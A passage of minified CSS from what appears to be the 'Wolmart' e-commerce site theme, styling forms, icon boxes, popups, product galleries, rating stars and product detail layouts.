before{content:""}.w-icon-vacuum:before{content:""}.w-icon-register:before{content:""}.w-icon-seller:before{content:""}.form .form-control{margin-bottom:2rem}input:-internal-autofill-selected{background-color:#fff!important;background-image:none!important;color:black!important}.form-control{display:block;width:100%;min-height:4.7rem;padding:.85rem 2rem;border:1px solid #eee;font-size:1.4rem;font-family:Poppins,sans-serif;line-height:1.5;font-weight:400;color:#999;background-color:#fff0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;outline:0}.form-control::-webkit-input-placeholder{color:inherit;font-family:inherit}.form-control::-moz-placeholder{color:inherit;font-family:inherit}.form-control:-ms-input-placeholder{color:inherit;font-family:inherit}.form-control::-ms-input-placeholder{color:inherit;font-family:inherit}.form-control::placeholder{color:inherit;font-family:inherit}.form-control::-webkit-input-placeholder{color:inherit}.form-control::-moz-placeholder{color:inherit}.form-control.form-solid{background-color:#fff;border:0;color:#8d8d8d}.form-control.form-control-md{font-size:1.3rem;min-height:4.4rem}.form-control.form-control-sm{font-size:1.2rem;min-height:4rem}textarea{font-family:inherit;min-width:100%;max-width:100%}.select-box,.select-menu{position:relative}.select-box select,.select-menu select{position:relative;max-width:14.6rem;min-height:auto;width:100%;height:100%;padding-left:9px;padding-right:27px;border:1px solid #e3e3e3;color:inherit;background-color:#fff0;font-size:1.2rem;font-family:inherit;letter-spacing:inherit;z-index:1;-moz-appearance:none;-webkit-appearance:none;cursor:pointer}.select-box select:focus,.select-menu select:focus{outline:none}.select-box::before,.select-menu::before{content:"";font-family:"Wolmart";font-size:9px;font-weight:600;line-height:1;position:absolute;right:2rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.select-box option{font-size:1.2rem}@media (-ms-high-contrast:active),(-ms-high-contrast:none){select::-ms-expand{display:none}select:focus::-ms-value{background:#fff0;color:currentColor}}.input-wrapper input{-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:40px;font-size:1.4rem;font-family:Poppins,sans-serif;border-width:1px 0 1px 1px}.input-wrapper-inline{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;max-width:67.5rem;width:100%}.input-wrapper-inline .btn{line-height:1}.input-wrapper-rounded .form-control{border-radius:.4rem}.input-wrapper-round .form-control{position:relative;border-radius:3rem}.input-wrapper-round .btn{border-radius:3rem;line-height:1}.input-wrapper-round .form-control{border-radius:3rem 0 0 3rem}.input-wrapper-round .btn{border-radius:0 3rem 3rem 0}.input-group{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:4.4rem;position:relative;width:100%}.input-group .form-control{-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:1.3rem;padding:0 1.4rem 0 1.8rem;height:inherit;min-height:auto;max-width:100%;-webkit-appearance:textfield;border:solid #ccc;border-width:1px;color:#666}.input-group .form-control:hover::-webkit-outer-spin-button,.input-group .form-control:hover::-webkit-inner-spin-button,.input-group .form-control:focus::-webkit-outer-spin-button,.input-group .form-control:focus::-webkit-inner-spin-button{-webkit-appearance:none}.input-group button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:1.5rem;padding:0;width:2.4rem;height:2.4rem;border-radius:50%;background-color:#eee;color:#666;font-size:1.4rem;border:none}.input-group button+button{margin-right:3.3rem}.input-group button:hover{cursor:pointer}.custom-radio{position:relative}.custom-radio .custom-control-input{position:absolute;opacity:0;z-index:-1}.custom-radio .custom-control-label{padding-left:3rem}.custom-radio .custom-control-label::after{content:"";position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:1px solid;border-radius:2px;color:#999;font-family:"Font Awesome 5 Free";font-size:1rem;font-weight:900;width:1.8rem;height:1.8rem;cursor:pointer;-webkit-transition:color 0.3s,background-color 0.3s,content 0.3s,border 0.3s;transition:color 0.3s,background-color 0.3s,content 0.3s,border 0.3s}.custom-radio .custom-control-label.round::after{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{content:"";background-color:#76bc21;color:#fff;border:2px solid #76bc21;padding-left:2px}.custom-radio .custom-control-input:checked~.custom-control-label.color-dark::after{background-color:#333;border-color:#333}.custom-checkbox{position:absolute;opacity:0;z-index:1;width:1.8rem;height:1.8rem;cursor:pointer}.custom-checkbox+label{display:inline-block;position:relative;padding-left:2.5rem;cursor:pointer}.custom-checkbox+label::before{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;width:18px;height:18px;line-height:15px;border:1px solid #ccc;border-radius:2px}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.custom-checkbox+label::before{line-height:14px}}.custom-checkbox:checked+label::before,.custom-checkbox.checked+label::before{content:"";border-color:#222;background:#222;color:#fff;font-size:9px;font-weight:600;font-family:"Font Awesome 5 Free";text-align:center}.btn-absolute input.form-control{width:100%;padding-left:2rem;color:#999;font-size:1.4rem}.btn-absolute .btn{position:absolute;width:auto;height:100%;min-width:4.4rem;right:0;font-size:1.3rem}.btn-absolute .btn:hover{color:#76bc21}.user-icon{display:block;padding-bottom:2px}.user-icon::before,.user-icon::after{content:"";display:block;margin-left:auto;margin-right:auto}.user-icon::before{width:12px;height:12px;border-radius:50%;margin-bottom:1px;border:1px solid #333;-webkit-box-shadow:0 0 1px #333,0 0 1px #333,0 0 2px #333,0 0 1px #333,0 0 2px #333;box-shadow:0 0 1px #333,0 0 1px #333,0 0 2px #333,0 0 1px #333,0 0 2px #333}.user-icon::after{width:22px;height:12px;border-radius:7px 7px 0 0;border:1px solid #333;-webkit-box-shadow:0 0 2px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333;box-shadow:0 0 2px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333}.minicart-icon{position:relative;height:2.167em;text-align:center}.minicart-icon::before,.minicart-icon::after{border:solid 2px;border-color:#333}.minicart-icon::before{content:"";display:block;position:absolute;top:-.3em;left:50%;-webkit-transform:translateX(-50%) scale(.7);transform:translateX(-50%) scale(.7);width:1.32em;height:1.2em;border-radius:10px 10px 0 0;border-bottom:none}.minicart-icon::after{content:"";display:inline-block;width:29px;height:24px;background-color:#fff0;border-radius:0 0 5px 5px;-webkit-transform:scale(.8);transform:scale(.8);margin-top:1px}.menu-icon{display:inline-block;color:#fff;width:1.7rem}.menu-icon::before,.menu-icon::after{display:block;content:"";width:100%}.menu-icon::before{height:6px;border-top:2px solid;border-bottom:2px solid}.menu-icon::after{height:4px;border-bottom:2px solid}.icon-angle-left::before{content:""}.icon-angle-right::before{content:""}.icon-angle-left,.icon-angle-right{font-family:"wolmart";font-style:normal}.close-icon{display:block;position:relative;width:30px;height:30px;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.close-icon::before,.close-icon::after{display:block;position:absolute;background-color:#ccc;content:""}.close-icon::before{height:2px;width:100%;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.close-icon::after{height:100%;width:2px;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.icon-box .icon-box-title{font-size:1.4rem;text-transform:capitalize;letter-spacing:-.025em;margin-bottom:.4rem}.icon-box p{font-size:1.3rem;word-break:break-word;margin:0;line-height:1.2;color:#666}.icon-box .icon-box-content{text-align:center}.icon-box.text-center .icon-box-icon{margin-bottom:1.6rem}.icon-box.text-center .icon-box-icon.icon-bag{margin-bottom:1.8rem}.icon-box.text-center .icon-box-icon.icon-money{margin:.1rem 0 2.2rem}.icon-box.text-center .icon-box-icon.icon-chat{margin-bottom:1.2rem}.icon-box.icon-box-lg .icon-box-title{font-size:1.8rem}.icon-box.icon-colored-circle .icon-box-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:0;width:8rem;height:8rem;border-radius:50%;background-color:#76bc21;color:#fff;margin-bottom:2rem}.icon-box-icon{display:inline-block;margin-bottom:1.4rem}.icon-box-primary .icon-box-icon i{color:#76bc21}.icon-box-secondary .icon-box-icon i{color:#ffb639}.icon-box-white .icon-box-icon svg{fill:#fff}.icon-box-white .icon-box-icon i{color:#fff}.icon-box-light .icon-box-icon svg{fill:#999}.icon-box-icon i{font-size:2.9rem;font-weight:400;line-height:1}.icon-box-icon i.w-icon-truck{font-size:3.9rem}.icon-box-icon i.w-icon-bag{font-size:3.7rem}.icon-box-icon i.w-icon-money{font-size:3.2rem}.icon-box-icon i.w-icon-chat{font-size:4.4rem}.icon-box-lg .icon-box-icon i{font-size:6rem}.icon-box.icon-box-secondary .icon-box-icon i{font-size:3rem}.icon-box-side{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.icon-box-side .icon-box-content{text-align:start}.icon-box-side .icon-box-content p{line-height:1}.icon-box-side .icon-box-icon{margin-right:1.5rem;margin-bottom:0}.icon-box-side i{display:inline-block;vertical-align:middle}.icon-border-circle .icon-box-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:8rem;height:8rem;border-radius:50%;border:1px solid #ccc}.circle-icon-section{margin:.7rem 0 5.7rem;padding:5.7rem 0 3.2rem;background-color:#f8f8f8}.circle-icon-section .iconbox-wrap{margin-bottom:4.9rem}.icon-box.icon-border-box{border:1px solid #eee;padding:4rem 1rem 3.4rem;-webkit-transition:-webkit-box-shadow 0.4s;transition:-webkit-box-shadow 0.4s;transition:box-shadow 0.4s;transition:box-shadow 0.4s,-webkit-box-shadow 0.4s;border-radius:.5rem}.icon-box.icon-border-box .icon-box-icon{margin-bottom:2.5rem}.icon-box.icon-border-box .icon-box-title{margin-bottom:.7rem}.icon-box.icon-border-box p{margin-bottom:1.6rem;line-height:1.9}.icon-box.icon-border-box a{color:#76bc21;font-weight:600;font-size:1.4rem}.icon-box.icon-border-box a i{font-size:1.6rem;vertical-align:middle;line-height:0}.icon-box.icon-border-box:hover{-webkit-box-shadow:0 2px 35px rgb(0 0 0 / .1);box-shadow:0 2px 35px rgb(0 0 0 / .1)}.iconbox-boxed-section .row{margin:0 -3rem}.iconbox-boxed-section .row>*{padding:0 3rem}.iconbox-boxed-section .shadow-swiper{overflow-y:auto;padding:4rem;margin:-4rem}@media (max-width:1320px){.iconbox-boxed-section .shadow-swiper{padding:4rem 2rem;margin:-4rem -2rem}}@media (min-width:768px){.icon-box-side.icon-box-money{margin-top:.2rem}.icon-box-side.icon-box-chat{margin-top:-.3rem}}@media (max-width:767px){.icon-box-side{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.icon-box-side .icon-box-icon{margin-right:0;margin-bottom:1rem}.icon-box-side .icon-box-content{text-align:center}.icon-box-side.icon-box-money{margin-top:.6rem}.icon-box-side.icon-box-chat .icon-box-icon{margin-bottom:.4rem}}.minipopup-area{position:fixed;left:30px;bottom:30px;z-index:3000}.minipopup-box{position:absolute;left:-8rem;width:300px;padding:2rem;background-color:#fff;-webkit-box-shadow:0 10px 30px rgb(0 0 0 / .1);box-shadow:0 10px 30px rgb(0 0 0 / .1);-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0;-webkit-transition:opacity 0.3s,left 0.3s ease-out,-webkit-transform 0.3s;transition:opacity 0.3s,left 0.3s ease-out,-webkit-transform 0.3s;transition:opacity 0.3s,left 0.3s ease-out,transform 0.3s;transition:opacity 0.3s,left 0.3s ease-out,transform 0.3s,-webkit-transform 0.3s;z-index:3000}.minipopup-box.show{opacity:1;left:0}.minipopup-box.focus{-webkit-transform:scale(.98) translateY(-100%);transform:scale(.98) translateY(-100%)}.minipopup-box .product.product-cart{padding-top:0;margin-bottom:1.5rem}.minipopup-box .product.product-cart .product-name{margin-bottom:.9rem;font-weight:400}.minipopup-box .product-details{padding:0 0 0 1.2rem}.minipopup-box p{margin-bottom:0;font-size:1.3rem;color:#666;line-height:1.4}.minipopup-box .product-action{position:relative;opacity:1;visibility:visible;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.minipopup-box .product-action a:first-child{background-color:#eee;border-color:#eee;color:#333}.minipopup-box .product-action a:first-child:hover,.minipopup-box .product-action a:first-child:focus,.minipopup-box .product-action a:first-child:active{background-color:#dcdcdc;border-color:#dcdcdc}.minipopup-box .product-action .btn{padding-left:1.9em;padding-right:1.9em}@media (max-width:479px){.minipopup-area{left:10px}}.overlay-dark figure,.overlay-dark .banner,.overlay-light figure,.overlay-light .banner{position:relative}.overlay-dark figure::after,.overlay-dark figure>a::after,.overlay-dark.banner::after,.overlay-light figure::after,.overlay-light figure>a::after,.overlay-light.banner::after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:#333;opacity:0;-webkit-transition:opacity 0.3s,background 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,background 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,background 0.3s,transform 0.3s;transition:opacity 0.3s,background 0.3s,transform 0.3s,-webkit-transform 0.3s}.overlay-dark:hover figure::after,.overlay-dark:hover figure>a::after,.overlay-dark.banner:hover::after,.overlay-light:hover figure::after,.overlay-light:hover figure>a::after,.overlay-light.banner:hover::after{opacity:.1}.overlay-dark.banner-fixed::after,.overlay-dark.post>figure::after,.overlay-light.banner-fixed::after,.overlay-light.post>figure::after{content:none}.overlay-dark.post>figure>a::after,.overlay-light.post>figure>a::after{z-index:1}.overlay-light figure::after,.banner.overlay-light::after{background:#ccc}.overlay-zoom{overflow:hidden}.overlay-zoom img{-webkit-transition:-webkit-transform 0.35s;transition:-webkit-transform 0.35s;transition:transform 0.35s;transition:transform 0.35s,-webkit-transform 0.35s}.overlay-zoom:hover img{-webkit-transform:scale(1.08);transform:scale(1.08)}.overlay-rotate{overflow:hidden}.overlay-rotate img{-webkit-transition:-webkit-transform 0.35s;transition:-webkit-transform 0.35s;transition:transform 0.35s;transition:transform 0.35s,-webkit-transform 0.35s}.overlay-rotate:hover{-webkit-transform:rotateZ(3deg) scale(1.08);transform:rotateZ(3deg) scale(1.08)}.mfp-wrap{z-index:2500}.mfp-bg{z-index:2500;background:#000;opacity:.4;-webkit-transition:opactiy 0.3s ease-out;transition:opactiy 0.3s ease-out}.mfp-bg.mfp-ready.mfp-fade{opacity:.4}.mfp-bg.mfp-remove{opacity:0}.mfp-container{padding:4rem 2rem}.mfp-content>*{position:relative;margin:auto;background:#fff;opacity:0;-webkit-box-shadow:5px 5px 20px rgb(0 0 0 / .1);box-shadow:5px 5px 20px rgb(0 0 0 / .1);-webkit-transition:all 0.3s;transition:all 0.3s}.mfp-ready .mfp-content>*{opacity:1}.mfp-remove .mfp-content>*{opacity:0}.pswp__button--arrow--left,.pswp__button--arrow--right{color:#fff;font-size:1.6rem;font-weight:500;font-family:"wolmart";border:0;opacity:.5;right:10%;left:auto;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.pswp__ui>button::before{background:#fff0;position:static}.pswp__ui>button:hover{opacity:1}.pswp__button--arrow--right::before{content:""}.pswp__button--arrow--left{left:10%;right:auto}.pswp__button--arrow--left::before{content:""}.pswp{z-index:3010}.pswp .pswp__bg{background-color:rgb(0 0 0 / .7)}.pswp__scroll-wrap{-webkit-transform:scale(.5);transform:scale(.5);opacity:0;-webkit-transition:opacity 0.5s,-webkit-transform 0.5s;transition:opacity 0.5s,-webkit-transform 0.5s;transition:opacity 0.5s,transform 0.5s;transition:opacity 0.5s,transform 0.5s,-webkit-transform 0.5s}.pswp__top-bar,.pswp__caption{-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1),background-color 0.3s 0.5s;transition:opacity 333ms cubic-bezier(.4,0,.22,1),background-color 0.3s 0.5s}.pswp:not(.pswp--animated-in) .pswp__top-bar,.pswp:not(.pswp--animated-in) .pswp__caption{background-color:#fff0}.pswp--visible .pswp__scroll-wrap{-webkit-transform:none;transform:none;opacity:1}.pswp__img{border-radius:3px}.pswp__img--placeholder--blank{background-color:#F2F3F5}.pswp__caption{min-height:auto}.pswp__caption__center{text-align:center}.pswp__counter{left:0}.pswp__button{float:right}.pswp__button--arrow--left,.pswp__button--arrow--right{width:4.8rem;height:4.8rem;margin-top:-2.4rem;color:#fff;border-radius:50%;font-size:1.6rem;font-weight:900;font-family:"Font Awesome 5 Free";text-align:center;opacity:.5;right:10%;left:auto;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;border:2px solid}.pswp__ui>button::before{background:#fff0;position:static}.pswp__ui>button:hover{opacity:1}.pswp__button--arrow--right::before{content:""}.pswp__button--arrow--left{left:10%;right:auto}.pswp__button--arrow--left::before{content:""}.newsletter-popup{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:78rem;padding:8.1rem 4.8rem;margin:auto;background-position:center;background-size:cover;border-radius:1rem;background-image:url(../images/newsletter-1.jpg)}.newsletter-popup .popup-media{margin-bottom:1.7rem}.newsletter-popup h4{margin-bottom:.4rem;font-size:2rem}.newsletter-popup h4 span{display:inline-block;margin-left:.4rem;font-weight:800}.newsletter-popup h2{margin-bottom:1.1rem;font-weight:800;font-size:2.8rem;line-height:1.2}.newsletter-popup p{margin-bottom:2.3rem;line-height:1.75}.newsletter-popup .input-wrapper-inline{max-width:34rem;margin-bottom:3rem}.newsletter-popup .input-wrapper-inline .form-control{min-height:4.4rem;border-color:#ccc;color:#666}.newsletter-popup .input-wrapper-inline .btn{padding-top:.9em;padding-bottom:.9em}.newsletter-popup label{padding-left:2.7rem}.newsletter-popup label::before{border-color:#999}.newsletter-content{max-width:36rem}.mfp-product .mfp-container{padding:4rem 3rem 2rem}.mfp-product .mfp-content{max-width:88rem;margin:auto}.mfp-product .product-popup{display:block;margin-bottom:3rem;padding:2rem}.mfp-product .product-details{overflow-x:hidden;overflow-y:auto}body .product-popup{display:none}.login-popup{max-width:50rem;padding:3.3rem 5rem 2.6rem}.login-popup .nav.nav-tabs .nav-item{width:calc(50% - .5rem);margin:0}.login-popup .nav.nav-tabs .nav-item:first-child{margin-right:1rem}.login-popup .nav-item .nav-link{padding:1.3rem 0;font-size:1.6rem;font-weight:700}.login-popup .nav-item .nav-link::after{border-top-width:2px;-webkit-transform:none;transform:none}.login-popup .tab-pane{padding-top:3.3rem;padding-bottom:2.6rem}.login-popup .tab-pane a:not(.btn):hover{text-decoration:underline}.login-popup #sign-in{font-size:1.4rem}.login-popup .form-group{margin-bottom:2.6rem}.login-popup .form-group label{display:block;margin-bottom:.5rem}.login-popup .form-control{min-height:4.4rem}.login-popup .form-checkbox{margin-top:2.2rem;margin-bottom:2.3rem}.login-popup .form-checkbox a{font-size:1.2rem;color:#a94442}.login-popup .btn{display:block;padding-top:.79em;padding-bottom:.79em}.login-popup p{margin-bottom:1.9rem}.login-popup #sign-up p{margin-bottom:2.1rem;line-height:1.84}.login-popup .social-icon{margin-right:.8rem}@media (min-width:768px){.product-popup .product-details{position:absolute;overflow-y:auto;top:0;left:2rem;width:calc(100% - 3rem);height:100%}}.mfp-close{width:18px;height:18px;-webkit-transform:rotateZ(45deg) scale(1);transform:rotateZ(45deg) scale(1);top:-2.7rem;right:0;left:auto;opacity:1;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.mfp-close span{display:none}.mfp-close:active{top:-2.7rem}.mfp-close::before,.mfp-close::after{content:"";display:block;position:absolute;width:2px;height:100%;top:0;left:calc(50% - 1px);background-color:#fff}.mfp-close::after{width:100%;height:2px;top:calc(50% - 1px);left:0}.mfp-close:hover{-webkit-transform:rotateZ(135deg) scale(1.5);transform:rotateZ(135deg) scale(1.5)}.mfp-ready.mfp-zoom-popup .mfp-content{-webkit-transform:scale(1);transform:scale(1)}.mfp-zoom-popup .mfp-content,.mfp-removing.mfp-zoom-popup .mfp-content{-webkit-transition:0.4s ease-in-out;transition:0.4s ease-in-out;-webkit-transform:scale(.8);transform:scale(.8)}.mfp-ready.mfp-fadein-popup .mfp-content{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-name:fadeIn;animation-name:fadeIn}.mfp-fadein-popup .mfp-content,.mfp-removing.mfp-fadein-popup .mfp-content{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-name:fadeOut;animation-name:fadeOut}.mfp-video-popup .mfp-content{max-width:100rem}.mfp-video-popup video{width:100%}.mfp-video-popup .mfp-close{top:2rem;right:2rem}@media (min-width:768px){.mfp-product .product-popup{padding:3rem}.mfp-product .product-popup .product-form-group{display:block}.mfp-product .product-popup .action-group{margin-left:0}}@media (max-width:767px){.newsletter-popup{max-width:40rem;min-height:40rem;padding:0rem 2rem;background-image:url(../images/newsletter-2.jpg);text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.newsletter-popup .form-checkbox{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.newsletter-popup .input-wrapper-inline{display:block;margin-left:auto;margin-right:auto;max-width:24rem}.newsletter-popup .input-wrapper-inline .form-control{margin-bottom:1rem;border-radius:3rem;border-width:1px}.newsletter-popup .input-wrapper-inline .btn{border-radius:3rem;width:100%}}@media (max-width:479px){.mfp-product .mfp-container{padding-left:1.5rem;padding-right:1.5rem}.login-popup{padding-left:2rem;padding-right:2rem}}.product-nav{margin:0 0 0 auto;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-nav .product-nav-prev,.product-nav .product-nav-next{position:relative}.product-nav .product-nav-prev a,.product-nav .product-nav-next a{display:inline-block;padding:1.1rem .4rem 1.3rem}.product-nav .product-nav-prev i,.product-nav .product-nav-next i{display:inline-block;border-radius:50%;width:2em;color:var(--wolmart-body-color,#666);border:1px solid #eee;line-height:calc(2em - 2px);text-align:center;font-size:1.3rem;-webkit-transition:color 0.3s,background-color 0.3s,border-color 0.3s;transition:color 0.3s,background-color 0.3s,border-color 0.3s}.product-nav .product-nav-prev:hover i,.product-nav .product-nav-next:hover i{border-color:#76bc21;background-color:#76bc21;color:#fff}.product-nav .product-nav-prev:hover .product-nav-popup,.product-nav .product-nav-next:hover .product-nav-popup{opacity:1;visibility:visible;-webkit-transform:none;transform:none}.product-nav .product-nav-popup{position:absolute;top:100%;right:0;z-index:30;width:120px;padding:0 5px 9px;line-height:1.5;text-align:center;background-color:#fff;-webkit-box-shadow:1px 1px 7px rgb(0 0 0 / .1);box-shadow:1px 1px 7px rgb(0 0 0 / .1);visibility:hidden;opacity:0;-webkit-transform:scale(.9);transform:scale(.9);-webkit-transform-origin:top;transform-origin:top;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s;transition:opacity 0.3s,transform 0.3s,-webkit-transform 0.3s}.product-nav .product-nav-popup img{position:relative;width:100%;padding-top:5px;background-color:#fff}.product-nav .product-nav-popup::before{content:"";position:absolute;top:-.8rem;right:1rem;width:1.6rem;height:1.6rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);background-color:#fff;-webkit-box-shadow:inherit;box-shadow:inherit}.product-nav .product-nav-prev .product-nav-popup{right:-3.4rem}.product-nav .product-nav-prev .product-nav-popup::before{right:4.2rem}.product-nav .product-nav-next .product-nav-popup{right:0}.product-nav .product-name{position:relative;color:#666;font-size:1.2rem;font-weight:400;line-height:1.2;padding:1.1rem 0 0;margin:0;background:inherit;z-index:1;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;white-space:normal}.product-thumbs-wrap,.product-single-swiper{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.product-single-swiper img{display:block}.product-single-swiper .swiper-button-prev,.product-single-swiper .swiper-button-next{background-color:#fff0;border:0;font-size:2rem}.product-image{position:relative;overflow:hidden}.product-thumbs-wrap{position:relative;margin-top:1rem;overflow:hidden}.product-thumbs-wrap img{display:block;width:100%}.product-thumbs-wrap button,.product-thumbs-wrap .swiper-button-prev,.product-thumbs-wrap .swiper-button-next{bottom:0;top:unset;width:2rem;height:100%;background-color:#fff;border:none;color:#999;font-size:1.8rem;font-weight:600;opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s;transition:opacity 0.3s,transform 0.3s,-webkit-transform 0.3s}.swiper-button-prev:hover,.swiper-button-next:hover{opacity:1}.product-thumbs-wrap .swiper-button-prev{left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.product-thumbs-wrap .swiper-button-next{left:auto;right:0;-webkit-transform:translateX(100%);transform:translateX(100%)}.product-thumbs-wrap .swiper-button-disabled{opacity:0}.product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled),.product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled){opacity:.9;-webkit-transform:none;transform:none}.product-thumbs-wrap button,.product-thumb::before{position:absolute;left:0;right:0;bottom:0;top:0}.product-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex}.product-gallery:not(.product-gallery-vertical) .swiper-slide img{width:100%}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper){-ms-flex-wrap:nowrap;flex-wrap:nowrap}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb{margin:0}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb::before{content:none}.product-thumb{position:relative;cursor:pointer}.product-thumb::before{content:"";-webkit-transition:border-color 0.3s;transition:border-color 0.3s;border:1px solid #fff0}.product-thumb.active::before{border-color:#76bc21}.swiper-slide-thumb-active::before{border-color:#76bc21}.rating-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:2.4rem}.rating-form label{font-size:1.4rem}.rating-stars{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;height:14px;font-size:1.2rem;margin-left:1rem}.rating-stars a{color:#333;text-indent:-9999px;letter-spacing:1px;width:1.4rem}.rating-stars a:before{content:"";position:absolute;left:0;height:14px;line-height:1;font-family:"wolmart";text-indent:0;overflow:hidden;white-space:nowrap;letter-spacing:.2em}.rating-stars a.active:before,.rating-stars a:hover:before{content:"";color:#ffb639}.rating-stars .star-1{z-index:10}.rating-stars .star-2{z-index:9}.rating-stars .star-3{z-index:8}.rating-stars .star-4{z-index:7}.rating-stars .star-5{z-index:6}.rating-stars .star-1:before{width:20%}.rating-stars .star-2:before{width:40%}.rating-stars .star-3:before{width:60%}.rating-stars .star-4:before{width:80%}.rating-stars .star-5:before{content:""}.stock{margin-bottom:3rem;font-size:1.3rem;line-height:1}.product-single{color:inherit}.product-single .product-categories{margin-bottom:1.1rem}.product-single .product-details{padding:0}.product-single .product-title{margin-bottom:.9rem;font-size:2.4rem;font-weight:600;letter-spacing:-.025em;line-height:1.6}.product-single .product-title a{color:inherit}.product-single .product-bm-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-single .brand{margin:0 2rem 1rem 0;border:1px solid #eee;border-radius:.5rem}.product-single .product-meta{margin-bottom:1rem}.product-single .product-divider{margin:1.4rem 0 2rem}.product-single .social-icon{margin-right:.8rem}.product-single .product-categories,.product-single .product-sku{color:#666;font-size:1.3rem;font-weight:400;line-height:1;letter-spacing:0}.product-single .product-categories span,.product-single .product-sku span{color:#999}.product-single .product-categories span:not(:last-child)::after,.product-single .product-sku span:not(:last-child)::after{content:",";display:inline-block;vertical-align:middle}.product-single .product-categories a,.product-single .product-sku a{color:inherit}.product-single .product-categories a:hover,.product-single .product-sku a:hover{color:#76bc21}.product-single .product-price{margin-bottom:1.1rem;font-size:3rem;color:#333;font-weight:700;line-height:1.2}.product-single .old-price{font-size:2.4rem}.product-single .ratings-container{margin-bottom:1.6rem;font-size:1.4rem}.product-single .ratings-full{font-weight:600}.product-single .ratings-full::before{color:rgb(0 0 0 / .2)}.product-single .ratings::before{color:#ffb639}.product-single .ratings-full,.product-single .ratings{letter-spacing:.18em}.product-single .rating-reviews{color:#999}.product-single .product-short-desc{margin-bottom:1.6rem;font-size:1.3rem}.product-single .product-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.product-single .product-form .product-size{-webkit-box-flex:0;-ms-flex:0 0 18rem;flex:0 0 18rem;max-width:18rem}.product-single .product-form select{border:1px solid #ccc;color:#999;font-size:1.3rem;max-width:none;width:100%;padding:.88em 2rem}.product-single .product-form label{display:block;max-width:7.5rem;-webkit-box-flex:0;-ms-flex:0 0 7.5rem;flex:0 0 7.5rem;padding:.6rem 0;font-size:1.4rem;color:#333;line-height:1}.product-single .product-variations{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.product-single .product-variation-price{display:none;font-size:2.4rem;font-weight:600;color:#333;line-height:1;margin-bottom:1.2rem;padding-top:2.8rem}.product-single .product-color-swatch{margin-right:4rem;margin-bottom:2rem}.product-single .product-color-swatch .color{display:block;text-align:center;width:2.6rem;height:2.6rem;border-radius:50%;border:none;margin-right:0}.product-single .product-color-swatch .color+.color{margin-left:.8rem}.product-single .product-color-swatch .color::before{content:"";display:inline-block;font-family:"Font Awesome 5 